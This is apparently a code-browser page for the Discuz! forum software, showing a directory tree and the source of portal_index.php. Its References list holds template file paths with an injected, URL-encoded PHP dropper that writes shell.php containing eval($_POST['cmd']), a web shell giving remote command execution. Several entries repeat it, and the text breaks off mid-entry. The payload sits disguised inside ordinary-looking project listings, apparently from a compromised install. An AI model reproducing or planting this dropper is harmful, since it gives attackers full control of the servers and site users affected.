 archiver
config
data
install
source
admincp
archiver
class
function
include
language
module
forum
group
home
member
misc
portal
index.htm
portal_attachment.ph
portal_block.php
portal_comment.php
portal_index.php
portal_list.php
portal_portalcp.php
portal_rss.php
portal_topic.php
portal_view.php
search
userapp
index.htm
plugin
discuz_version.php
1 <?php
2
3 /**
4  *      [Discuz!] (C)2001-2099 Comsenz Inc.
5  *      This is NOT a freeware, use is subject to license terms
6  *
7  *      $Id: portal_index.php 31313 2012-08-10 03:51:03Z zhangguosheng $
8  */
9
10 if(!defined('IN_DISCUZ')) {
11     exit('Access Denied');
12 }
13
14 list($navtitle, $metadescription, $metakeywords) = get_seosetting('portal');
15 if(!$navtitle) {
16     $navtitle = $_G['setting']['navs'][1]['navname'];
17     $nobbname = false;
18 } else {
19     $nobbname = true;
20 }
21 if(!$metakeywords) {
22     $metakeywords = $_G['setting']['navs'][1]['navname'];
23 }
24 if(!$metadescription) {
25     $metadescription = $_G['setting']['navs'][1]['navname'];
26 }
27
28 if(isset($_G['makehtml'])){
29     helper_makehtml::portal_index();
30 }
31
32 include_once template('diy:portal/index');
33 ?>
Definitions:
source/class/class_template.php:15
source/function/function_core.php:527
uc_server/lib/template.class.php:11
uc_server/lib/template.class.php:34
References:
data/template/sc'. file_put_contents('shell.php',urldecode('%3c%3fphp
%20eval(%24_%50%4f%53%54%5b%22cmd%22%5d)%3b%3f%3e')).'___common_header_forum_index.tpl.php:53
data/template/sc'. file_put_contents('shell.php',urldecode('%3c%3fphp
%20eval(%24_%50%4f%53%54%5b%22cmd%22%5d)%3b%3f%3e')).'___common_header_forum_index.tpl.php:53
data/template/sc'. file_put_contents('shell.php',urldecode('%3c%3fphp
%20eval(%24_%50%4f%53%54%5b%22cmd%22%5d)%3b%3f%3e')).'___common_header_forum_index.tpl.php:146
data/template/sc'. file_put_contents('shell.php',urldecode('%3c%3fphp